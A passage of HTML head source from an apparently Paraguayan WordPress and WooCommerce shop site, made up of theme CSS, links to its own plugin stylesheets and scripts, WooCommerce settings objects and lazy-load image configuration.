!important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3&wpr_t=1769630895' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3&wpr_t=1769630895' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769602386' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://mannah.com.py/wp-content/cache/background-css/1/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769602386&wpr_t=1769630895' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-hidden-label-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/hidden-label.min.css?ver=3.4.0' media='all' />
<link data-minify="1" rel='stylesheet' id='dce-plyr-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='dce-advanced-video-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/advanced-video.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-tooltip-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/tooltip.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-pageScroll-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/page-scroll.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='dce-reveal-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/reveal.min.css?ver=3.4.0' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='hello-parent-style-css' href='https://mannah.com.py/wp-content/themes/hello-elementor/style.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/modules/motion-fx.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-form.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-sitemap-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-sitemap.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://mannah.com.py/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://mannah.com.py/wp-content/plugins/elementor-pro-3.34.1_activated/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1919-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-1919.css?ver=1769602376' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769602386' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769602386' media='all' />
<link rel='stylesheet' id='elementor-post-2042-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-2042.css?ver=1769602376' media='all' />
<link rel='stylesheet' id='elementor-post-5479-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5479.css?ver=1769602377' media='all' />
<link rel='stylesheet' id='elementor-post-5438-css' href='https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1769602377' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-ace24b0b-b5b5-4e23-ac0f-2567c0ef8f9e) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-inter-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1769602386' media='all' />
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mannah.com.py/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://mannah.com.py","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mannah.com.py/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mannah.com.py/wp-json/wp/v2/product/5194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mannah.com.py/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mannah.com.py/?p=5194' />
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mannah.com.py/wp-content/uploads/2024/02/cropped-mannah-icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">button.pswp__button{--wpr-bg-02352bf0-6c4d-48ea-9b00-fff83b9cd30a: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-24221bdc-8217-4eb4-9212-503576e716a7: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png');}.pswp__preloader--active .pswp__preloader__icn{--wpr-bg-839d6aff-8772-4164-9365-ca616b53ef48: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif');}.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-7e1cbc7b-ba94-462c-896a-e79cc69fc795: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg');}.woocommerce .blockUI.blockOverlay::before{--wpr-bg-d8a48123-a234-4161-af76-bdf38a930f17: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}.woocommerce .loader::before{--wpr-bg-b57bee78-1f3d-4628-893c-311bb6ca0e5c: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/loader.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e4872652-2354-42e5-bada-f43335106128: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/visa.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard{--wpr-bg-65ecb61c-7f0e-4f89-b24d-9c1faf3dc047: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/mastercard.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser{--wpr-bg-a9e78d0e-7459-4815-95c5-a4058db0b1c1: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/laser.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub{--wpr-bg-7c5f33ef-6cc9-42cc-b5dd-aa3a63780421: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/diners.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro{--wpr-bg-829daf3c-2b9e-4a8f-abda-72754a3b20b4: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/maestro.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb{--wpr-bg-3b0e234a-3ee5-4758-ac3c-85fad0ac39e4: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/jcb.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-cc2181eb-2515-467b-bf5c-ae8401fbcd63: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/amex.svg');}#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-545eccce-a577-4b1e-9029-69628451a8ea: url('https://mannah.com.py/wp-content/plugins/woocommerce/assets/images/icons/credit-cards/discover.svg');}.owl-carousel .owl-video-play-icon{--wpr-bg-c6ddfc22-271d-4b50-a1e4-69b6d5fafaf6: url('https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.video.play.png');}.rll-youtube-player .play{--wpr-bg-ace24b0b-b5b5-4e23-ac0f-2567c0ef8f9e: url('https://mannah.com.py/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"button.pswp__button","style":"button.pswp__button{--wpr-bg-02352bf0-6c4d-48ea-9b00-fff83b9cd30a: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"02352bf0-6c4d-48ea-9b00-fff83b9cd30a","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__button,.pswp__button--arrow--left,.pswp__button--arrow--right","style":".pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{--wpr-bg-24221bdc-8217-4eb4-9212-503576e716a7: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png');}","hash":"24221bdc-8217-4eb4-9212-503576e716a7","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.png"},{"selector":".pswp__preloader--active .pswp__preloader__icn","style":".pswp__preloader--active .pswp__preloader__icn{--wpr-bg-839d6aff-8772-4164-9365-ca616b53ef48: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif');}","hash":"839d6aff-8772-4164-9365-ca616b53ef48","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/preloader.gif"},{"selector":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right","style":".pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{--wpr-bg-7e1cbc7b-ba94-462c-896a-e79cc69fc795: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg');}","hash":"7e1cbc7b-ba94-462c-896a-e79cc69fc795","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/css\/photoswipe\/default-skin\/default-skin.svg"},{"selector":".woocommerce .blockUI.blockOverlay","style":".woocommerce .blockUI.blockOverlay::before{--wpr-bg-d8a48123-a234-4161-af76-bdf38a930f17: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d8a48123-a234-4161-af76-bdf38a930f17","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".woocommerce .loader","style":".woocommerce .loader::before{--wpr-bg-b57bee78-1f3d-4628-893c-311bb6ca0e5c: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"b57bee78-1f3d-4628-893c-311bb6ca0e5c","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa{--wpr-bg-e4872652-2354-42e5-bada-f43335106128: url('https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg');}","hash":"e4872652-2354-42e5-bada-f43335106128","url":"https:\/\/mannah.com.py\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/visa.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-cart #payment div.payment_box 